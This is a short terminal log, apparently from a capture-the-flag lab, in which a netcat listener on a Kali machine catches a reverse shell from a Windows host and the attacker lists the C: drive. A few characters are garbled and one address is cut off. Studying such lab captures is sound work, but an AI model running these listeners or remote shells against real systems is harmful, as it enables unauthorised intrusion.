 W:\agents\agent11\_work\10\s>root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.1 from (UNKNOWN) [10.10.10.203] 50017
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\agents\agent11\_work\11\s>CD \d c:\
���CD \d c:\
'���CD' is not recognized as an internal or external command,
operable program or batch file.
W:\agents\agent11\_work\11\s>cd /d c:\
cd /d c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 32D6-9041
Directory of c:\
2020-03-28 15:58 <DIR> inetpub
2020-07-14 13:59 <DIR> PerfLogs
2020-07-24 12:04 <DIR> Program Files
2020-03-28 16:00 <DIR> Program Files (x86)
2020-07-07 17:53 <DIR> Users
2020-03-28 16:42 <DIR> Windows